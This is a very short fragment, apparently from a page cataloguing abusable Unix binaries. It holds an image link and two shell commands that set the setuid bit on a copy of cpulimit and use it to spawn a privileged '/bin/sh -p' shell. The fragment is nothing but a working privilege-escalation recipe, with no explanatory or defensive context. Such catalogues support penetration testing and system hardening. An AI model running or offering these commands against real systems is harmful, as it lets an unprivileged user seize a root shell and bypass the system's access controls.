 sudo install -m =xs $(which cpulimit) .
./cpulimit -l 100 -f -- /bin/sh -p